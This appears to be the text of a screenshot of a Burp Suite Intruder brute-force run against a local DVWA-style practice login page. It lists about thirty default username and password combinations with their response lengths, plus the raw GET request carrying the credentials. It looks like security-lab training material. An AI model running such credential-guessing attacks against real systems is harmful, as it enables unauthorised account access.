 2. Intruder attack of http://localhost
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
1 pass 200 3 4702
2 user pass 200 0 4703
3 usuario pass 200 2 4702
4 canary pass 200 1 4703
5 administrador pass 200 2 4702
6 admin pass 200 2 4702
7 1234 200 1 4703
8 user 1234 200 3 4702
9 usuario 1234 200 2 4703
10 canary 1234 200 1 4702
11 administrador 1234 200 1 4703
12 admin 1234 200 1 4702
13 123456 200 1 4703
14 user 123456 200 1 4702
15 usuario 123456 200 2 4703
16 canary 123456 200 2 4702
17 administrador 123456 200 2 4703
18 admin 123456 200 1 4702
19 12345678 200 16 4703
20 user 12345678 200 2 4703
21 usuario 12345678 200 3 4703
22 canary 12345678 200 2 4703
23 administrador 12345678 200 2 4703
24 admin 12345678 200 3 4703
25 password 200 3 4703
26 user password 200 1 4703
27 usuario password 200 1 4703
28 canary password 200 1 4703
29 administrador password 200 1 4703
30 admin password 200 1 4741
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
Search 0 highlights